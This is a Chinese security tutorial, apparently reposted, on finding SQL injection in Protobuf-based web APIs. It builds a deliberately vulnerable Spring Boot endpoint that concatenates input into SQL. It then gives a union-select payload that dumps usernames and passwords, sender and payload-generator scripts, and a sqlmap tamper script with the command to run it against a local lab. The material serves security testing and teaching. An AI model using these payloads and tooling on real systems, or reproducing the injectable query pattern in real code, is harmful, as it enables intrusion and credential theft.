ProtoBuf介绍
protocol buffers 是一种语言无关、平台无关、可扩展的序列化结构数据的方法,它可用于(数据)通信协议、数据存储等。
Protocol Buffers 是一种灵活,高效,自动化机制的结构数据序列化方法-可类比 XML,但是比 XML 更小(3 ~ 10倍)、更快(20 ~ 100倍)、更为简单。
因此具有以下特点:
-
语言无关、平台无关。即 ProtoBuf 支持 Java、C++、Python 等多种语言,支持多个平台
-
高效。即比 XML 更小(3 ~ 10倍)、更快(20 ~ 100倍)、更为简单
-
扩展性、兼容性好。你可以更新数据结构,而不影响和破坏原有的旧程序
Java API环境编写
这里使用的环境是ProtoBuf 3.12.0
<dependency> <groupId>com.google.protobuf</groupId> <artifactId>protobuf-java</artifactId> <version>3.12.0</version> </dependency>
商定的Proto协议如下,并将其放到resource目录下
syntax="proto2"; package com.mavenweb.vuln; option java_package = "com.mavenweb.vuln.pojo"; option java_multiple_files=true; option java_outer_classname="User"; message UserInfo { optional string name = 1; }
如果不想通过protoc的二进制文件来生成对应的Java文件,可以跟我一样通过Maven插件的方式来自生成Java文件。首先添加如下插件内容到Pom.xml文件中
<build> <extensions> <extension> <groupId>kr.motd.maven</groupId> <artifactId>os-maven-plugin</artifactId> <version>1.5.0.Final</version> </extension> </extensions> <plugins> <plugin> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-maven-plugin</artifactId> </plugin> <plugin> <groupId>org.xolstice.maven.plugins</groupId> <artifactId>protobuf-maven-plugin</artifactId> <version>0.6.1</version> <configuration> <protocArtifact>com.google.protobuf:protoc:3.12.0:exe:${os.detected.classifier}</protocArtifact> <pluginId>grpc-java</pluginId> <pluginArtifact>io.grpc:protoc-gen-grpc-java:1.32.1:exe:${os.detected.classifier}</pluginArtifact> <protoSourceRoot>src/main/resources</protoSourceRoot> <outputDirectory>src/main/java</outputDirectory> <clearOutputDirectory>false</clearOutputDirectory> </configuration> <executions> <execution> <goals> <goal>compile</goal> <goal>compile-custom</goal> </goals> </execution> </executions> </plugin> </plugins> </build>
添加完成之后,打开IDEA,找到Maven中的Protobuf插件

直接双击,生成好的Java代码就会输出到outputDirectory元素指定的位置
之后模拟真实环境编写一个数据库查询管理员信息的API接口
package com.mavenweb.vuln.controller; import com.google.protobuf.InvalidProtocolBufferException; import com.mavenweb.vuln.pojo.UserInfo; import com.mavenweb.vuln.service.SearchByName; import org.springframework.beans.factory.annotation.Autowired; import org.springframework.web.bind.annotation.*; import java.util.Base64; import java.util.List; @RestController @RequestMapping("/") public class ProtoController { @Autowired private SearchByName searchByName; @GetMapping("/show") @ResponseBody public String show() { return "Hello World"; } @ResponseBody @PostMapping("/search") public String SearchByUsername(@RequestBody String body){ //Base64 解密 byte[] bytes = Base64.getDecoder().decode(body); try { UserInfo info = UserInfo.parseFrom(bytes); List<String> rs = searchByName.getList(info.getName()); return rs.toString(); }catch (InvalidProtocolBufferException e){ e.printStackTrace(); } return "haha"; } }
getList的实现代码如下:
package com.mavenweb.vuln.service; import com.alibaba.fastjson.JSON; import org.springframework.beans.factory.annotation.Autowired; import org.springframework.jdbc.core.JdbcTemplate; import org.springframework.jdbc.core.RowMapper; import org.springframework.stereotype.Service; import java.sql.ResultSet; import java.sql.SQLException; import java.util.ArrayList; import java.util.List; @Service public class SearchByName { @Autowired private JdbcTemplate jdbcTemplate; public List<String> getList(String name) { String sql = "select id,username,email,role from user where username = '" + name + "'"; return (List<String>) jdbcTemplate.query(sql, new RowMapper<String>() { @Override public String mapRow(ResultSet rs, int rowNum) throws SQLException { List<String> listOfUserInfo = new ArrayList<>(); listOfUserInfo.add(String.valueOf(rs.getInt("id"))); listOfUserInfo.add(rs.getString("username")); listOfUserInfo.add(rs.getString("email")); listOfUserInfo.add(rs.getString("role")); return JSON.toJSONString(listOfUserInfo); } }); } }

至此整个环境就搭建完成。
Burp安装Protobuf解析插件
这里我用的是Burp的python插件,在捕获请求的时候就会解析对应的protobuf数据流并呈现对应的键值。
插件下载地址:https://github.com/mwielgoszewski/burp-protobuf-decoder
设置好burp插件
但是还是发现有些许错误导致插件安装失败,这里我将我遇到的坑也记录下来
UnicodeDecodeError: 'unicodeescape' codec can't decode bytes in position 1-7: illegal Unicode character
错误是在protobuf/python/google/protobuf/internal/decoder.py文件的92行
_SURROGATE_PATTERN = re.compile(six.u(r'[\ud800-\udfff]'))
我的解决方案就是将[\ud800-\udfff]改成[\\ud800-\\udfff],再然后就是burp安装插件的时候Error输出
Error calling protoc:
原因是没有找到你本地的protoc二进制文件

在py文件中将所有的路径前面都加上绝对路径就可以了
手动解析Protobuf数据流
但是不知道为何,我的ProtoBuf一直提示"Failed to parse input."。所以我这里就只好自己手动解析(说是手动解析,其实只是阅读了protoburp.py依葫芦画瓢写的)

protoc的--decode_raw参数是可以将获取的数据流信息以格式化的方式呈现出来

可以看到burp插件的关键代码中解析格式的源码如上图所示
编写解析代码如下:

import base64 import subprocess try: decoded_bytes = base64.b64decode("CgVhZG1pbg==") process = subprocess.Popen(['F:\\Program Files\\protobuf\\bin\\protoc.exe', '--decode_raw'], stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE) output, error = process.communicate(decoded_bytes) print ("Result:\n" + str(output)) except KeyboardInterrupt: pass
编写注入脚本
针对刚才的环境编写对应的数据包修改发送工具

import com.mavenweb.vuln.pojo.UserInfo; import okhttp3.*; import java.io.IOException; import java.util.Base64; public class TestMain { public static void main(String[] args) { UserInfo.Builder builder = UserInfo.newBuilder(); builder.setName("admin' and 1=2 union select 1,group_concat(id,\";\",username,\";\",password,\"=\"),3,4 from user #"); UserInfo userInfo = builder.build(); System.out.println("Send Payload:"+userInfo.getName()); //序列化 byte[] bytes = userInfo.toByteArray(); //Base64 加密 String encoded = Base64.getEncoder().encodeToString(bytes); sendPost(encoded); } public static void sendPost(String payload) { OkHttpClient client = new OkHttpClient().newBuilder() .build(); MediaType mediaType = MediaType.parse("text/plain"); RequestBody body = RequestBody.create(mediaType, payload); Request request = new Request.Builder() .url("http://localhost:8080/search") .method("POST", body) .addHeader("Content-Type", "text/plain") .build(); try { Response response = client.newCall(request).execute(); System.out.println("Rs:"+response.body().string()); }catch (IOException e){ e.printStackTrace(); } } }

成功列出数据库中所有的账号密码,这个过程唯一重要的就是需要人工自己解释Proto文件的格式
syntax="proto2"; package vuln; message Msg { optional string username = 1; }
然后执行
protoc.exe -I=. --python_out=. ./msg.proto
会生成一个msg_pb2.py文件
编写一个Python的Payload生成脚本:
from base64 import b64encode, b64decode import msg_pb2 import struct def encode(array): products = msg_pb2.Msg() for arr in array: products.username = str(arr) serializedString = products.SerializeToString() serializedString = b64encode(serializedString).decode("utf-8") return serializedString payload = encode([('admin\' and 1=2 union select 1,group_concat(id,";",username,";",password,"="),3,4 from user #')]) print(payload)
编写Sqlmap的Tamper
编写Tamper最主要的就是重写tamper函数,函数原型如下:
def tamper(payload, **kwargs)
这里的kwargs是一个字典,结构如下
{'headers': {}, 'delimiter': '&', 'hints': {}}
eaders就是自定义的请求头,而payload就是需要修改的payload。
根据上个小节的python生成payload脚本修改,编写如下tamper
from lib.core.data import kb from lib.core.enums import PRIORITY import base64 import struct import msg_pb2 __priority__ = PRIORITY.HIGHEST def dependencies(): pass def tamper(payload, **kwargs): retVal = payload if payload: # Instantiating objects products = msg_pb2.Msg() products.username = payload # Encoding the serialized string in base64 serializedString = products.SerializeToString() b64serialized = base64.b64encode(serializedString).decode("utf-8") retVal = b64serialized return retVal
将编写好的tamper和proto生成的py文件一起放入sqlmap的tamper目录下
并添加一个sql.txt文本
POST /search HTTP/1.1
Host: localhost:8080
Content-Type: application/x-protobuf
Content-Length: 128
*

然后运行sqlmap
python sqlmap.py -r E:\sql.txt --tamper=protobuf_base64 --level 3 --dbs
Reference
[1].https://www.jianshu.com/p/a24c88c0526a
[2].https://my.oschina.net/pierrecai/blog/1329878
[3].https://portswigger.net/burp/extender/api/burp/imessageeditor.html
[4].https://developers.google.com/protocol-buffers/docs/javatutorial
[5].https://www.cnblogs.com/Cl0ud/p/14394627.html
[6].https://aptw.tf/2021/10/27/exploiting-protobuf-webapps.html
如有侵权请联系:admin#unsafe.sh